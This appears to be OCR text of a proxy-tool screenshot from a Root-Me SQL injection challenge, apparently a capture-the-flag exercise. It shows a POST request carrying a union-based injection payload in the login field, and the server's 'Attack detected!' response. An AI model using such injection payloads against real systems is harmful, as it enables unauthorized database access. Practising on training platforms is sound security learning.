 Send
Cancel
<
>
Tar
Request
Pretty
Raw
Hex
\n
1 POST /web-serveur/ch49/index.php?action=search HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch49/index.php?action=search
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 login=1' and false union select 1,2--+
Response
Pretty
Raw
Hex
Render
14 <head>
15 </head>
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
17 <center>
<h1>
</h1>
</center>
18 <span>
<a href="index.php">
Home
</a>
&nbsp;|&nbsp;
19 <a href="index.php?action=search">
Search
</a>
&nbsp;
20
21 <hr>
22
23 <p>
24 <form action="?action=search" method="POST">
25 <h3>
Search member:
</h3>
<br />
26 Login:
27 <input type="text" name="login" value=""/>
28 <input type="submit" value="Search" />
29 </form>
30 </p>
31 <p>
32
33 Attack detected!